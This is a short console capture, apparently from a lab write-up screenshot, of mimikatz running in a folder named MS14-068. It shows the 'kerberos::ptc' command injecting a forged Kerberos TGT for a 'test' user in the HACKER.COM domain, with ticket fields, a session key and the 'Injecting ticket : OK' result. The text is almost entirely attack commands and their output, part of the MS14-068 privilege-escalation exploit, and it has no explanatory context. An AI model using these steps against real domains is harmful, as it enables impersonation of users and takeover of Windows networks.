 C:\MS14-068>mimikatz.exe
.#####.   mimikatz 2.1.1 (x86) built on Apr  9 2017 23:24:06
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # kerberos::ptc TGT_test@hacker.com.ccache
Principal : (01) : test ; @ HACKER.COM
Data 0
Start/End/MaxRenew: 2020/8/26 16:35:51 ; 2020/8/27 2:35:51 ; 2020/9/
16:35:51
Service Name (01) : krbtgt ; HACKER.COM ; @ HACKER.COM
Target Name  (01) : krbtgt ; HACKER.COM ; @ HACKER.COM
Client Name  (01) : test ; @ HACKER.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardabl
;
Session Key       : 0x00000017 - rc4_hmac_nt
7840e1babc6d1c0b2b0b12dda33e9e47
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # _